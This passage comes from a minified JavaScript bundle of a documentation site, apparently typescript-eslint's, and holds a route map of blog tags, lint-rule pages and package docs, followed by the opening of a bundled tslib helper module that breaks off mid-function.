"6875c492","__context":{"plugin":"36994c47"},"sidebar":"814f3328","items":[{"content":"68b9bcd7"},{"content":"3684a828"},{"content":"5ccd99c1"},{"content":"8c237176"},{"content":"e0579d55"}],"__props":"d349856d"},"/blog/tags/consistent-type-imports-ded":{"__comp":"6875c492","__context":{"plugin":"36994c47"},"sidebar":"814f3328","items":[{"content":"c0c59237"}],"__props":"668d038d"},"/blog/tags/documentation-326":{"__comp":"6875c492","__context":{"plugin":"36994c47"},"sidebar":"814f3328","items":[{"content":"accc368c"}],"__props":"af8066c0"},"/blog/tags/docusaurus-b41":{"__comp":"6875c492","__context":{"plugin":"36994c47"},"sidebar":"814f3328","items":[{"content":"accc368c"}],"__props":"3217192f"},"/blog/tags/emit-decorator-metadata-6b7":{"__comp":"6875c492","__context":{"plugin":"36994c47"},"sidebar":"814f3328","items":[{"content":"c0c59237"}],"__props":"ddf03248"},"/blog/tags/experimental-decorators-c02":{"__comp":"6875c492","__context":{"plugin":"36994c47"},"sidebar":"814f3328","items":[{"content":"c0c59237"}],"__props":"b419cb6f"},"/blog/tags/exports-4cd":{"__comp":"6875c492","__context":{"plugin":"36994c47"},"sidebar":"814f3328","items":[{"content":"61a70014"}],"__props":"07027ca8"},"/blog/tags/flat-configs-96e":{"__comp":"6875c492","__context":{"plugin":"36994c47"},"sidebar":"814f3328","items":[{"content":"5ccd99c1"}],"__props":"1d71fb6c"},"/blog/tags/formatter-100":{"__comp":"6875c492","__context":{"plugin":"36994c47"},"sidebar":"814f3328","items":[{"content":"d82339bc"}],"__props":"fcdc70db"},"/blog/tags/formatting-6c4":{"__comp":"6875c492","__context":{"plugin":"36994c47"},"sidebar":"814f3328","items":[{"content":"d82339bc"}],"__props":"43b0bb3a"},"/blog/tags/imports-34c":{"__comp":"6875c492","__context":{"plugin":"36994c47"},"sidebar":"814f3328","items":[{"content":"61a70014"}],"__props":"ac88f401"},"/blog/tags/no-explicit-any-d85":{"__comp":"6875c492","__context":{"plugin":"36994c47"},"sidebar":"814f3328","items":[{"content":"9c5f277f"}],"__props":"37da7d7f"},"/blog/tags/no-implicit-any-aa4":{"__comp":"6875c492","__context":{"plugin":"36994c47"},"sidebar":"814f3328","items":[{"content":"9c5f277f"}],"__props":"3207465f"},"/blog/tags/no-unsafe-a8d":{"__comp":"6875c492","__context":{"plugin":"36994c47"},"sidebar":"814f3328","items":[{"content":"9c5f277f"}],"__props":"20f85cff"},"/blog/tags/parser-819":{"__comp":"6875c492","__context":{"plugin":"36994c47"},"sidebar":"814f3328","items":[{"content":"e9baf1fa"},{"content":"79c6e179"},{"content":"e8d99bc3"}],"__props":"bf179d5e"},"/blog/tags/parser-options-456":{"__comp":"6875c492","__context":{"plugin":"36994c47"},"sidebar":"814f3328","items":[{"content":"e9baf1fa"},{"content":"79c6e179"}],"__props":"349ba911"},"/blog/tags/parsing-472":{"__comp":"6875c492","__context":{"plugin":"36994c47"},"sidebar":"814f3328","items":[{"content":"e8d99bc3"}],"__props":"3dad9047"},"/blog/tags/prettier-dc7":{"__comp":"6875c492","__context":{"plugin":"36994c47"},"sidebar":"814f3328","items":[{"content":"d82339bc"},{"content":"e8d99bc3"}],"__props":"0cb004eb"},"/blog/tags/project-ef7":{"__comp":"6875c492","__context":{"plugin":"36994c47"},"sidebar":"814f3328","items":[{"content":"e9baf1fa"},{"content":"79c6e179"}],"__props":"4cafb32f"},"/blog/tags/project-service-c90":{"__comp":"6875c492","__context":{"plugin":"36994c47"},"sidebar":"814f3328","items":[{"content":"e9baf1fa"}],"__props":"bb534d42"},"/blog/tags/remark-520":{"__comp":"6875c492","__context":{"plugin":"36994c47"},"sidebar":"814f3328","items":[{"content":"accc368c"}],"__props":"c92cce4f"},"/blog/tags/style-d5d":{"__comp":"6875c492","__context":{"plugin":"36994c47"},"sidebar":"814f3328","items":[{"content":"d82339bc"}],"__props":"ddb9df4d"},"/blog/tags/stylistic-083":{"__comp":"6875c492","__context":{"plugin":"36994c47"},"sidebar":"814f3328","items":[{"content":"d82339bc"}],"__props":"1681308f"},"/blog/tags/transpiling-b45":{"__comp":"6875c492","__context":{"plugin":"36994c47"},"sidebar":"814f3328","items":[{"content":"61a70014"}],"__props":"741c8532"},"/blog/tags/tsconfig-9f2":{"__comp":"6875c492","__context":{"plugin":"36994c47"},"sidebar":"814f3328","items":[{"content":"e9baf1fa"},{"content":"79c6e179"}],"__props":"27569c03"},"/blog/tags/type-information-ab8":{"__comp":"6875c492","__context":{"plugin":"36994c47"},"sidebar":"814f3328","items":[{"content":"6c74094b"}],"__props":"e862bac2"},"/blog/tags/typed-linting-2c5":{"__comp":"6875c492","__context":{"plugin":"36994c47"},"sidebar":"814f3328","items":[{"content":"9c5f277f"},{"content":"6c74094b"}],"__props":"461eb328"},"/blog/tags/types-ca5":{"__comp":"6875c492","__context":{"plugin":"36994c47"},"sidebar":"814f3328","items":[{"content":"6c74094b"},{"content":"61a70014"}],"__props":"eb77ef72"},"/blog/tags/typescript-fe1":{"__comp":"6875c492","__context":{"plugin":"36994c47"},"sidebar":"814f3328","items":[{"content":"61a70014"}],"__props":"832fe255"},"/blog/tags/typescript-eslint-6d2":{"__comp":"6875c492","__context":{"plugin":"36994c47"},"sidebar":"814f3328","items":[{"content":"68b9bcd7"},{"content":"3684a828"},{"content":"c0c59237"},{"content":"5ccd99c1"},{"content":"8c237176"},{"content":"e0579d55"}],"__props":"046a529c"},"/blog/tags/v-5-639":{"__comp":"6875c492","__context":{"plugin":"36994c47"},"sidebar":"814f3328","items":[{"content":"8c237176"},{"content":"e0579d55"}],"__props":"0ebcc795"},"/blog/tags/v-6-4a5":{"__comp":"6875c492","__context":{"plugin":"36994c47"},"sidebar":"814f3328","items":[{"content":"5ccd99c1"},{"content":"8c237176"},{"content":"e0579d55"}],"__props":"8b473417"},"/blog/tags/v-7-fac":{"__comp":"6875c492","__context":{"plugin":"36994c47"},"sidebar":"814f3328","items":[{"content":"68b9bcd7"},{"content":"3684a828"},{"content":"5ccd99c1"}],"__props":"05dd0033"},"/blog/tags/v-8-4c3":{"__comp":"6875c492","__context":{"plugin":"36994c47"},"sidebar":"814f3328","items":[{"content":"68b9bcd7"},{"content":"3684a828"}],"__props":"30e81592"},"/blog/typed-linting-0b8":{"__comp":"ccc49370","__context":{"data":{"blogMetadata":"acecf23e"},"plugin":"36994c47"},"sidebar":"814f3328","content":"53ef8c8c"},"/play-d4d":{"__comp":"02d7ff3c","__context":{"plugin":"a7456010"},"config":"5e9f5e1a"},"/rules-8e3":{"__comp":"5e95c892","__context":{"plugin":"90012922"}},"/rules-938":{"__comp":"a7bd4aaa","__props":"1703eefb"},"/rules-6d1":{"__comp":"a94703ab"},"/rules/-091":{"__comp":"17896441","content":"36720592"},"/rules/adjacent-overload-signatures-0b2":{"__comp":"17896441","content":"d48e063d"},"/rules/array-type-90f":{"__comp":"17896441","content":"a9b066a5"},"/rules/await-thenable-d83":{"__comp":"17896441","content":"4f6c1b53"},"/rules/ban-ts-comment-7e4":{"__comp":"17896441","content":"8ae8df02"},"/rules/ban-tslint-comment-877":{"__comp":"17896441","content":"13531353"},"/rules/ban-types-3ae":{"__comp":"17896441","content":"2df29dd6"},"/rules/block-spacing-17d":{"__comp":"17896441","content":"7bd741ab"},"/rules/brace-style-fc6":{"__comp":"17896441","content":"d05a454b"},"/rules/camelcase-800":{"__comp":"17896441","content":"b86ddee6"},"/rules/class-literal-property-style-679":{"__comp":"17896441","content":"9c4fcbe3"},"/rules/class-methods-use-this-d58":{"__comp":"17896441","content":"788cfecc"},"/rules/comma-dangle-edb":{"__comp":"17896441","content":"faf9db9b"},"/rules/comma-spacing-b3d":{"__comp":"17896441","content":"745a0d75"},"/rules/consistent-generic-constructors-264":{"__comp":"17896441","content":"ce3cc804"},"/rules/consistent-indexed-object-style-e38":{"__comp":"17896441","content":"eb353b50"},"/rules/consistent-return-419":{"__comp":"17896441","content":"1a12a673"},"/rules/consistent-type-assertions-b5c":{"__comp":"17896441","content":"8d680937"},"/rules/consistent-type-definitions-3d4":{"__comp":"17896441","content":"705f0e63"},"/rules/consistent-type-exports-826":{"__comp":"17896441","content":"3e5df077"},"/rules/consistent-type-imports-764":{"__comp":"17896441","content":"f8bf1a4b"},"/rules/default-param-last-99b":{"__comp":"17896441","content":"cc6a20fa"},"/rules/dot-notation-c6d":{"__comp":"17896441","content":"747533bf"},"/rules/explicit-function-return-type-50b":{"__comp":"17896441","content":"a337d291"},"/rules/explicit-member-accessibility-45b":{"__comp":"17896441","content":"8d05d3b9"},"/rules/explicit-module-boundary-types-e45":{"__comp":"17896441","content":"65514a8b"},"/rules/func-call-spacing-8f7":{"__comp":"17896441","content":"1a79164e"},"/rules/indent-3a4":{"__comp":"17896441","content":"8a8a8d12"},"/rules/init-declarations-105":{"__comp":"17896441","content":"d11812ed"},"/rules/key-spacing-26f":{"__comp":"17896441","content":"8ecf5665"},"/rules/keyword-spacing-115":{"__comp":"17896441","content":"b8de5fb0"},"/rules/lines-around-comment-8ab":{"__comp":"17896441","content":"4944d1af"},"/rules/lines-between-class-members-f67":{"__comp":"17896441","content":"1749193b"},"/rules/max-params-13e":{"__comp":"17896441","content":"3f0fad88"},"/rules/member-delimiter-style-a0c":{"__comp":"17896441","content":"835644da"},"/rules/member-ordering-88b":{"__comp":"17896441","content":"3721eef1"},"/rules/method-signature-style-cec":{"__comp":"17896441","content":"4ccc72b5"},"/rules/naming-convention-8a8":{"__comp":"17896441","content":"b12d2d8a"},"/rules/no-array-constructor-ee7":{"__comp":"17896441","content":"967f84c6"},"/rules/no-array-delete-7f8":{"__comp":"17896441","content":"dae76d1e"},"/rules/no-base-to-string-4c9":{"__comp":"17896441","content":"794458d3"},"/rules/no-confusing-non-null-assertion-3b3":{"__comp":"17896441","content":"0876d0f8"},"/rules/no-confusing-void-expression-d0a":{"__comp":"17896441","content":"48628d60"},"/rules/no-deprecated-3f9":{"__comp":"17896441","content":"a5d0d54a"},"/rules/no-dupe-class-members-52f":{"__comp":"17896441","content":"658997e5"},"/rules/no-duplicate-enum-values-086":{"__comp":"17896441","content":"1e50e68f"},"/rules/no-duplicate-imports-fe4":{"__comp":"17896441","content":"1be9b934"},"/rules/no-duplicate-type-constituents-1f3":{"__comp":"17896441","content":"fd714e9a"},"/rules/no-dynamic-delete-6f9":{"__comp":"17896441","content":"4f5b95fb"},"/rules/no-empty-function-b2f":{"__comp":"17896441","content":"0d8cc21f"},"/rules/no-empty-interface-b0f":{"__comp":"17896441","content":"426ec72e"},"/rules/no-empty-object-type-ab5":{"__comp":"17896441","content":"deafa4e5"},"/rules/no-explicit-any-096":{"__comp":"17896441","content":"86df24e0"},"/rules/no-extra-non-null-assertion-bfa":{"__comp":"17896441","content":"fbcdf3ff"},"/rules/no-extra-parens-2b0":{"__comp":"17896441","content":"c3f9c7d1"},"/rules/no-extra-semi-ced":{"__comp":"17896441","content":"dfa535eb"},"/rules/no-extraneous-class-5e1":{"__comp":"17896441","content":"05fc022f"},"/rules/no-floating-promises-912":{"__comp":"17896441","content":"c16f7475"},"/rules/no-for-in-array-4c9":{"__comp":"17896441","content":"875c23d4"},"/rules/no-implied-eval-de7":{"__comp":"17896441","content":"a6c1eabf"},"/rules/no-import-type-side-effects-e8d":{"__comp":"17896441","content":"87a28cb6"},"/rules/no-inferrable-types-e7d":{"__comp":"17896441","content":"fe18e260"},"/rules/no-invalid-this-14f":{"__comp":"17896441","content":"b9f0dfd0"},"/rules/no-invalid-void-type-2e5":{"__comp":"17896441","content":"8eb7ea3d"},"/rules/no-loop-func-7a5":{"__comp":"17896441","content":"043418cf"},"/rules/no-loss-of-precision-061":{"__comp":"17896441","content":"38cc0a44"},"/rules/no-magic-numbers-484":{"__comp":"17896441","content":"5f04515a"},"/rules/no-meaningless-void-operator-d77":{"__comp":"17896441","content":"cf9d90c3"},"/rules/no-misused-new-30d":{"__comp":"17896441","content":"b3341e65"},"/rules/no-misused-promises-a1a":{"__comp":"17896441","content":"83762e81"},"/rules/no-misused-spread-db6":{"__comp":"17896441","content":"77a4c7dc"},"/rules/no-mixed-enums-688":{"__comp":"17896441","content":"4d299ce9"},"/rules/no-namespace-65c":{"__comp":"17896441","content":"ca53c4fe"},"/rules/no-non-null-asserted-nullish-coalescing-d76":{"__comp":"17896441","content":"1903511a"},"/rules/no-non-null-asserted-optional-chain-3b4":{"__comp":"17896441","content":"58259761"},"/rules/no-non-null-assertion-11f":{"__comp":"17896441","content":"c2f5a91c"},"/rules/no-parameter-properties-63a":{"__comp":"17896441","content":"4f24138e"},"/rules/no-redeclare-a50":{"__comp":"17896441","content":"b0b51527"},"/rules/no-redundant-type-constituents-d7c":{"__comp":"17896441","content":"2dd4cef3"},"/rules/no-require-imports-935":{"__comp":"17896441","content":"d99d6bd0"},"/rules/no-restricted-imports-6fc":{"__comp":"17896441","content":"fd55ca99"},"/rules/no-restricted-types-eeb":{"__comp":"17896441","content":"4741cb33"},"/rules/no-shadow-bcb":{"__comp":"17896441","content":"b20e7dd6"},"/rules/no-this-alias-8cd":{"__comp":"17896441","content":"2e97943b"},"/rules/no-type-alias-680":{"__comp":"17896441","content":"041abebd"},"/rules/no-unnecessary-boolean-literal-compare-41b":{"__comp":"17896441","content":"6e8d9dba"},"/rules/no-unnecessary-condition-eb7":{"__comp":"17896441","content":"c6b65a80"},"/rules/no-unnecessary-parameter-property-assignment-084":{"__comp":"17896441","content":"b2b5e2b8"},"/rules/no-unnecessary-qualifier-9b8":{"__comp":"17896441","content":"68d07108"},"/rules/no-unnecessary-template-expression-4b1":{"__comp":"17896441","content":"78caa0ca"},"/rules/no-unnecessary-type-arguments-582":{"__comp":"17896441","content":"992e7591"},"/rules/no-unnecessary-type-assertion-fc2":{"__comp":"17896441","content":"e24986b8"},"/rules/no-unnecessary-type-constraint-6f9":{"__comp":"17896441","content":"37f731ce"},"/rules/no-unnecessary-type-conversion-6e4":{"__comp":"17896441","content":"f62dd9b2"},"/rules/no-unnecessary-type-parameters-a65":{"__comp":"17896441","content":"9dc6e56d"},"/rules/no-unsafe-argument-ca1":{"__comp":"17896441","content":"b86ef79d"},"/rules/no-unsafe-assignment-774":{"__comp":"17896441","content":"56b5227e"},"/rules/no-unsafe-call-fcd":{"__comp":"17896441","content":"1c5cff36"},"/rules/no-unsafe-declaration-merging-14f":{"__comp":"17896441","content":"d2063e06"},"/rules/no-unsafe-enum-comparison-7da":{"__comp":"17896441","content":"ce77d86e"},"/rules/no-unsafe-function-type-9d7":{"__comp":"17896441","content":"5c09d473"},"/rules/no-unsafe-member-access-dd7":{"__comp":"17896441","content":"a36997ca"},"/rules/no-unsafe-return-0c5":{"__comp":"17896441","content":"28e8fb90"},"/rules/no-unsafe-type-assertion-867":{"__comp":"17896441","content":"bdcae5c5"},"/rules/no-unsafe-unary-minus-55b":{"__comp":"17896441","content":"170afc8f"},"/rules/no-unused-expressions-104":{"__comp":"17896441","content":"47572dc7"},"/rules/no-unused-vars-c13":{"__comp":"17896441","content":"12aa2c8c"},"/rules/no-use-before-define-cc6":{"__comp":"17896441","content":"10775d05"},"/rules/no-useless-constructor-d6f":{"__comp":"17896441","content":"1c3d6ec7"},"/rules/no-useless-empty-export-747":{"__comp":"17896441","content":"06553e5f"},"/rules/no-useless-template-literals-96e":{"__comp":"17896441","content":"2f210215"},"/rules/no-var-requires-e68":{"__comp":"17896441","content":"0dc788de"},"/rules/no-wrapper-object-types-ad2":{"__comp":"17896441","content":"cb5fe387"},"/rules/non-nullable-type-assertion-style-56a":{"__comp":"17896441","content":"03dcb828"},"/rules/object-curly-spacing-9c1":{"__comp":"17896441","content":"de9c8563"},"/rules/only-throw-error-13e":{"__comp":"17896441","content":"46693ed1"},"/rules/padding-line-between-statements-e05":{"__comp":"17896441","content":"8182fbba"},"/rules/parameter-properties-180":{"__comp":"17896441","content":"d8c9e80b"},"/rules/prefer-as-const-650":{"__comp":"17896441","content":"3b753a9e"},"/rules/prefer-destructuring-4d5":{"__comp":"17896441","content":"3d84d671"},"/rules/prefer-enum-initializers-4ac":{"__comp":"17896441","content":"ea1b0c8a"},"/rules/prefer-find-0c3":{"__comp":"17896441","content":"74778198"},"/rules/prefer-for-of-8e3":{"__comp":"17896441","content":"69c6d958"},"/rules/prefer-function-type-435":{"__comp":"17896441","content":"075959c7"},"/rules/prefer-includes-8b5":{"__comp":"17896441","content":"033558ef"},"/rules/prefer-literal-enum-member-432":{"__comp":"17896441","content":"5fbaa4cb"},"/rules/prefer-namespace-keyword-f8d":{"__comp":"17896441","content":"981e23ba"},"/rules/prefer-nullish-coalescing-888":{"__comp":"17896441","content":"5eba63e2"},"/rules/prefer-optional-chain-f89":{"__comp":"17896441","content":"b0f34ff6"},"/rules/prefer-promise-reject-errors-b5b":{"__comp":"17896441","content":"f725c10e"},"/rules/prefer-readonly-5ba":{"__comp":"17896441","content":"501058eb"},"/rules/prefer-readonly-parameter-types-362":{"__comp":"17896441","content":"4c0b289f"},"/rules/prefer-reduce-type-parameter-78f":{"__comp":"17896441","content":"9c7f5174"},"/rules/prefer-regexp-exec-290":{"__comp":"17896441","content":"b3688bb5"},"/rules/prefer-return-this-type-5cc":{"__comp":"17896441","content":"b4353ca1"},"/rules/prefer-string-starts-ends-with-561":{"__comp":"17896441","content":"cad2367e"},"/rules/prefer-ts-expect-error-12e":{"__comp":"17896441","content":"999e89ae"},"/rules/promise-function-async-96d":{"__comp":"17896441","content":"6c11e88a"},"/rules/quotes-14c":{"__comp":"17896441","content":"a7b13d33"},"/rules/related-getter-setter-pairs-318":{"__comp":"17896441","content":"3fcf94c6"},"/rules/require-array-sort-compare-602":{"__comp":"17896441","content":"2831413c"},"/rules/require-await-77f":{"__comp":"17896441","content":"35b78b3b"},"/rules/restrict-plus-operands-c25":{"__comp":"17896441","content":"d0337b59"},"/rules/restrict-template-expressions-3e2":{"__comp":"17896441","content":"708c5d98"},"/rules/return-await-aaf":{"__comp":"17896441","content":"6fe31f20"},"/rules/semi-66b":{"__comp":"17896441","content":"706e313b"},"/rules/sort-type-constituents-7f2":{"__comp":"17896441","content":"f74d077d"},"/rules/sort-type-union-intersection-members-b5a":{"__comp":"17896441","content":"81d7df49"},"/rules/space-before-blocks-ae5":{"__comp":"17896441","content":"688e1d34"},"/rules/space-before-function-paren-12a":{"__comp":"17896441","content":"d291704a"},"/rules/space-infix-ops-6f3":{"__comp":"17896441","content":"d4534b0b"},"/rules/strict-boolean-expressions-845":{"__comp":"17896441","content":"84191490"},"/rules/switch-exhaustiveness-check-6a2":{"__comp":"17896441","content":"472cba27"},"/rules/triple-slash-reference-408":{"__comp":"17896441","content":"cefe0883"},"/rules/type-annotation-spacing-011":{"__comp":"17896441","content":"923572fc"},"/rules/typedef-882":{"__comp":"17896441","content":"79f3f4c3"},"/rules/unbound-method-28c":{"__comp":"17896441","content":"74271d73"},"/rules/unified-signatures-317":{"__comp":"17896441","content":"7b0d4d2a"},"/rules/use-unknown-in-catch-callback-variable-d24":{"__comp":"17896441","content":"616659e4"},"/-e5f":{"__comp":"1df93b7f","__context":{"plugin":"a7456010"},"config":"5e9f5e1a"},"/-53d":{"__comp":"5e95c892","__context":{"plugin":"8fb68466"}},"/-f3e":{"__comp":"a7bd4aaa","__props":"740a169f"},"/-468":{"__comp":"a94703ab"},"/contributing-a6f":{"__comp":"17896441","content":"fcad7ab5"},"/contributing/discussions-144":{"__comp":"17896441","content":"07dcffa0"},"/contributing/issues-a32":{"__comp":"17896441","content":"2864f544"},"/contributing/local-development-c07":{"__comp":"17896441","content":"d874ae11"},"/contributing/local-development/local-linking-bb6":{"__comp":"17896441","content":"11758453"},"/contributing/pull-requests-cce":{"__comp":"17896441","content":"59caa285"},"/developers-706":{"__comp":"17896441","content":"f907c6c8"},"/developers/custom-rules-4aa":{"__comp":"17896441","content":"16c3aa7f"},"/developers/eslint-plugins-998":{"__comp":"17896441","content":"c31d8245"},"/getting-started/-96f":{"__comp":"17896441","content":"dcadf437"},"/getting-started/legacy-eslint-setup-856":{"__comp":"17896441","content":"08c00c20"},"/getting-started/typed-linting-620":{"__comp":"17896441","content":"a0250632"},"/maintenance-648":{"__comp":"17896441","content":"b78f392b"},"/maintenance/branding-2d0":{"__comp":"17896441","content":"f897c88e"},"/maintenance/contributor-tiers-49c":{"__comp":"17896441","content":"7e5bf132"},"/maintenance/governance-6e3":{"__comp":"17896441","content":"2bf937b4"},"/maintenance/issues-235":{"__comp":"17896441","content":"af690be2"},"/maintenance/issues/rule-deprecations-and-deletions-291":{"__comp":"17896441","content":"ef75aa72"},"/maintenance/pull-requests-5c3":{"__comp":"17896441","content":"ff61bad8"},"/maintenance/pull-requests/dependency-version-upgrades-66e":{"__comp":"17896441","content":"cd90d89b"},"/maintenance/releases-530":{"__comp":"17896441","content":"0b9bd52d"},"/maintenance/team-71c":{"__comp":"17896441","content":"2cb9007f"},"/packages-574":{"__comp":"17896441","content":"c997b33f"},"/packages/ast-spec/generated/-469":{"__comp":"17896441","content":"a8e4abbf"},"/packages/eslint-plugin-3ac":{"__comp":"17896441","content":"9635d8cd"},"/packages/eslint-plugin-tslint-d89":{"__comp":"17896441","content":"5e5de49f"},"/packages/parser-554":{"__comp":"17896441","content":"ea51a2f2"},"/packages/project-service-264":{"__comp":"17896441","content":"d4cb92f3"},"/packages/project-service/generated/-f6e":{"__comp":"17896441","content":"a76999a3"},"/packages/rule-schema-to-typescript-types-7ea":{"__comp":"17896441","content":"a83073ba"},"/packages/rule-schema-to-typescript-types/generated/-a1f":{"__comp":"17896441","content":"fe5fc83b"},"/packages/rule-tester-b72":{"__comp":"17896441","content":"9789907a"},"/packages/scope-manager-62e":{"__comp":"17896441","content":"628067ee"},"/packages/tsconfig-utils-00b":{"__comp":"17896441","content":"8afe7a36"},"/packages/tsconfig-utils/generated/-0aa":{"__comp":"17896441","content":"0341ea21"},"/packages/type-utils-3a0":{"__comp":"17896441","content":"129d5367"},"/packages/type-utils/generated/-f0e":{"__comp":"17896441","content":"20b3c6d0"},"/packages/type-utils/type-or-value-specifier-8a0":{"__comp":"17896441","content":"6fffeb92"},"/packages/typescript-eslint-311":{"__comp":"17896441","content":"45bfaa30"},"/packages/typescript-estree-b41":{"__comp":"17896441","content":"5bcffa70"},"/packages/typescript-estree/ast-spec-978":{"__comp":"17896441","content":"ea88091d"},"/packages/utils-6cf":{"__comp":"17896441","content":"6945046d"},"/troubleshooting/faqs/eslint-10c":{"__comp":"17896441","content":"399c0679"},"/troubleshooting/faqs/frameworks-e73":{"__comp":"17896441","content":"8719167c"},"/troubleshooting/faqs/general-82b":{"__comp":"17896441","content":"761c49eb"},"/troubleshooting/faqs/javascript-4e2":{"__comp":"17896441","content":"4419a2b6"},"/troubleshooting/faqs/typescript-41e":{"__comp":"17896441","content":"bb6a9ae7"},"/troubleshooting/typed-linting-137":{"__comp":"17896441","content":"56082b9d"},"/troubleshooting/typed-linting/monorepos-714":{"__comp":"17896441","content":"8863026f"},"/troubleshooting/typed-linting/performance-49a":{"__comp":"17896441","content":"efabdd73"},"/users/-351":{"__comp":"17896441","content":"8e34c248"},"/users/configs-b28":{"__comp":"17896441","content":"4f353006"},"/users/dependency-versions-ebb":{"__comp":"17896441","content":"2db69acd"},"/users/releases-126":{"__comp":"17896441","content":"338da531"},"/users/versioning-f79":{"__comp":"17896441","content":"c21ca49f"},"/users/what-about-formatting-0fc":{"__comp":"17896441","content":"7cca66c8"},"/users/what-about-tslint-819":{"__comp":"17896441","content":"e5fd65d3"}}')},85608:(e,t,n)=>{"use strict";n.r(t),n.d(t,{__addDisposableResource:()=>I,__assign:()=>a,__asyncDelegator:()=>E,__asyncGenerator:()=>S,__asyncValues:()=>C,__await:()=>k,__awaiter:()=>m,__classPrivateFieldGet:()=>O,__classPrivateFieldIn:()=>R,__classPrivateFieldSet:()=>L,__createBinding:()=>b,__decorate:()=>i,__disposeResources:()=>D,__esDecorate:()=>c,__exportStar:()=>h,__extends:()=>o,__generator:()=>g,__importDefault:()=>N,__importStar:()=>j,__makeTemplateObject:()=>T,__metadata:()=>f,__param:()=>l,__propKey:()=>d,__read:()=>v,__rest:()=>s,__rewriteRelativeImportExtension:()=>F,__runInitializers:()=>u,__setFunctionName:()=>p,__spread:()=>x,__spreadArray:()=>w,__spreadArrays:()=>_,__values:()=>y,default:()=>B});var r=function(e,t){return r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])},r(e,t)};function o(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}var a=function(){return a=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},a.apply(this,arguments)};function s(e,t){var n={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&t.indexOf(r)<0&&(n[r]=e[r]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(e);o<r.length;o++)t.indexOf(r[o])<0&&Object.prototype.propertyIsEnumerable.call(e,r[o])&&(n[r[o]]=e[r[o]])}return n}function i(e,t,n,r){var o,a=arguments.length,s=a<3?t:null===r?r=Object.getOwnPropertyDescriptor(t,n):r;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)s=Reflect.decorate(e,t,n,r);else for(var i=e.length-1;i>=0;i--)(o=e[i])&&(s=(a<3?o(s):a>3?o(t,n,s):o(t,n))||s);return a>3&&s&&Object.defineProperty(t,n,s),s}function l(e,t){return function(n,r){t(n,r,e)}}function c(e,t,n,r,o,a){function s(e){if(void 0!==e&&"function"!=typeof e)throw new TypeError("Function expected");return e}for(var i,l=r.kind,c="getter"===l?"get":"setter"===l?"set":"value",u=!t&&e?r.static?e:e.prototype:null,d=t||(u?Object.getOwnPropertyDescriptor(u,r.name):{}),p=!1,f=n.length-1;f>=0;f--){var m={};for(var g in r)m[g]="access"===g?{}:r[g];for(var g in r.access)m.access[g]=r.access[g];m.addInitializer=function(e){if(p)throw new TypeError("Cannot add initializers after decoration has completed");a.push(s(e||null))};var b=(0,n[f])("accessor"===l?{get:d.get,set:d.set}:d[c],m);if("accessor"===l){if(void 0===b)continue;if(null===b||"object"!=typeof b)throw new TypeError("Object expected");(i=s(b.get))&&(d.get=i),(i=s(b.set))&&(d.set=i),(i=s(b.init))&&o.unshift(i)}else(i=s(b))&&("field"===l?o.unshift(i):d[c]=i)}u&&Object.defineProperty(u,r.name,d),p=!0}function u(e,t,n){for(var r=arguments.length>2,o=0;o<t.length;o++)n=r?t[o].call(e,n):t[o].call(e);return r?n:void 0}function d(e){return"symbol"==typeof e?e:"".concat(e)}function p(e,t,n){return"symbol"==typeof t&&(t=t.description?"[".concat(t.description,"]"):""),Object.defineProperty(e,"name",{configurable:!0,value:n?"".concat(n," ",t):t})}function f(e,t){if("object"==typeof Reflect&&"function"==typeof Reflect.metadata)return Reflect.metadata(e,t)}function m(e,t,n,r){return new(n||(n=Promise))((function(o,a){function s(e){try{l(r.next(e))}catch(t){a(t)}}function i(e){try{l(r.throw(e))}catch(t){a(t)}}function l(e){var t;e.done?o(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(s,i)}l((r=r.apply(e,t||[])).next())}))}function g(e,t){var n,r,o,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]},s=Object.create(("function"==typeof Iterator?Iterator:Object).prototype);return s.next=i(0),s.throw=i(1),s.return=i(2),"function"==typeof Symbol&&(s[Symbol.iterator]=function(){return this}),s;function i(i){return function(l){return function(i){if(n)throw new TypeError("Generator is already executing.");for(;s&&(s=0,i[0]&&(a=0)),a;)try{if(n=1,r&&(o=2&i[0]?r.return:i[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,i[1])).done)return o;switch(r=0,o&&(i=[2&i[0],o.value]),i[0]){case 0:case 1:o=i;break;case 4:return a.label++,{value:i[1],done:!1};case 5:a.label++,r=i[1],i=[0];continue;case 7:i=a.ops.pop(),a.trys.pop();continue;default:if(!(o=a.trys,(o=o.length>0&&o[o.length-1])||6!==i[0]&&2!==i[0])){a=0;continue}if(3===i[0]&&(!o||i[1]>o[0]&&i[1]<o[3])){a.label=i[1];break}if(6===i[0]&&a.label<o[1]){a.label=o[1],o=i;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(i);break}o[2]&&a.ops.pop(),a.trys.pop();continue}i=t.call(e,a)}catch(l){i=[6,l],r=0}finally{n=o=0}if(5&i[0])throw i[1];return{value:i[0]?i[1]:void 0,done:!0}}([i,l])}}}var b=Object.create?function(e,t,n,r){void 0===r&&(r=n);var o=Object.getOwnPropertyDescriptor(t,n);o&&!("get"in o?!t.__esModule:o.writable||o.configurable)||(o={enumerable:!0,get:function(){return t[n]}}),Object.defineProperty(e,r,o)}:function(e,t,n,r){void 0===r&&(r=n),e[r]=t[n]};function h(e,t){for(var n in e)"default"===n||Object.prototype.hasOwnProperty.call(t,n)||b(t,e,n)}function y(e){var t="function"==typeof Symbol&&Symbol.iterator,n=t&&e[t],r=0;if(n)return n.call(e);if(e&&"number"==typeof e.length)return{next:function(){return e&&r>=e.length&&(e=void 0),{value:e&&e[r++],done:!e}}};throw new TypeError(t?"Object is not iterable.":"Symbol.iterator is not defined.")}function v(e,t){var n="function"==typeof Symbol&&e[Symbol.iterator];if(!n)return e;var r,o,a=n.call(e),s=[];try{for(;(void 0===t||t-- 